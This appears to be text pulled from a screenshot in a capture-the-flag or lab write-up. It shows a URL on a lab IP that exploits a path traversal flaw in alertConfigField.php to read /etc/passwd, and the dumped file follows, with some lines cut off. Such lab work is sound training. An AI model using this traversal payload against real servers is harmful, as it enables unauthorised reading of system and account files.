 不安全 | 10.10.240.239/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Field configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/us
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/l
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/syst
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534:
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash dovecot:x:111:11
dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false postfix:x:113:121::/var/spool/postfix:/bin/false mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false